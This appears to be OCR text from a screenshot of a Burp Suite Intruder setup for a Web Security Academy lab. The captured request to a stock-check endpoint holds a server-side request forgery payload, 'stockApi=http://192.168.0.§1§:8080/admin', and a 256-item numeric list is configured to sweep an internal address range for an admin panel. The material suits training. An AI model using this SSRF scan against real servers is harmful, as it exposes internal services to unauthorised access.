 Target
https://0ae500bd046182958bebf74200eb0026.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
1 POST /product/stock HTTP/2
2 Host: 0ae500bd046182958bebf74200eb0026.web-security-academy.net
3 Cookie: session=cQEITxZLa4OyrEYaXWWpV4sRGHFHRImr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae500bd046182958bebf74200eb0026.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0ae500bd046182958bebf74200eb0026.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.§1§:8080/admin
Payload position: All payload positions
Payload type: Simple list
Payload count: 256
Request count: 256
Payload configuration
This payload type lets you configure a simple list of strings that are used
Paste
Load...
Remove
Clear
Deduplicate
0
1
2
3
4
5
6
7
8
9
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload
used.
Add
Edit
Enabled
Rule